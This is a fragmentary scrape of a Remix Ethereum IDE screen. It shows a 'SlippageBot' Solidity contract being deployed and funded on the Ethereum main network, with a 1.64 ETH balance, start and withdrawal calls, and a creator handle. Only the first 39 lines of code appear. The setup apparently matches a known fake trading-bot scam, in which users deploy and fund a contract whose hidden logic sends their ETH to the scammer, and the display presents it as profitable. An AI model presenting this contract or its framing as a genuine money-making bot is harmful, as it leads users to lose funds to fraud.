 Remix - Ethereum IDE
Contract Address 0x837389A605
MetaMask Notification
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
Home
Bot.sol
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xf5a...975AB (0.267 ETH)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
SLIPPAGEBOT AT 0X837...20A31 (
Balance: 1.64 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:16898291 txIndex:111] from: 0xf5a...975AB to: SlippageBot.start() 0x837...20A31 value: 0 wei data: 0xbe9...a6555 logs: 0 hash: 0xf4c...e55d0
Debug
transact to SlippageBot.withdrawal pending ...
@DenisSolWeb3
>